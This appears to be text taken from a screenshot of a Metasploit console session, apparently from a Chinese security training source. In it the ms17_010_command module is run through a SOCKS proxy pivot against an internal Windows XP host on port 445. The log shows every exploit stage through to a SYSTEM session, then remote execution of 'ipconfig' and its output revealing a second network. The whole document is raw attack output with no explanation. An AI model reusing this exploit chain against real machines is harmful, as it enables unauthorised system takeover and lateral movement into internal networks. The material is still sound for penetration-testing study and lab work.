 msf5 auxiliary(admin/smb/ms17_010_command) > run
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.2.15:445-<><>-OK
[*] 10.1.2.15:445         - Target OS: Windows 5.1
[*] 10.1.2.15:445         - Filling barrel with fish... done
[*] 10.1.2.15:445         - <---------------- | Entering Danger Zone | ---------------->
[*] 10.1.2.15:445         -     [*] Preparing dynamite...
[*] 10.1.2.15:445         -             [*] Trying stick 1 (x86)...Boom!
[*] 10.1.2.15:445         -     [+] Successfully Leaked Transaction!
[*] 10.1.2.15:445         -     [+] Successfully caught Fish-in-a-barrel
[*] 10.1.2.15:445         - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.1.2.15:445         - Reading from CONNECTION struct at: 0x896796d8
[*] 10.1.2.15:445         - Built a write-what-where primitive...
[+] 10.1.2.15:445         - Overwrite complete... SYSTEM session obtained!
[+] 10.1.2.15:445         - Service start timed out, OK if running a command or non-service executable...
[*] 10.1.2.15:445         - checking if the file is unlocked
[*] 10.1.2.15:445         - Getting the command output...
[*] 10.1.2.15:445         - Executing cleanup...
[+] 10.1.2.15:445         - Cleanup was successful
[+] 10.1.2.15:445         - Command completed successfully!
[*] 10.1.2.15:445         - Output for "ipconfig":
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
        Connection-specific DNS Suffix  . :
        IP Address. . . . . . . . . . . . : 10.1.2.15
        Subnet Mask . . . . . . . . . . . : 255.0.0.0
        IP Address. . . . . . . . . . . . : 192.168.1.5
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 192.168.1.1
                                            10.1.1.13
重生信息安全
[*] 10.1.2.15:445         - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed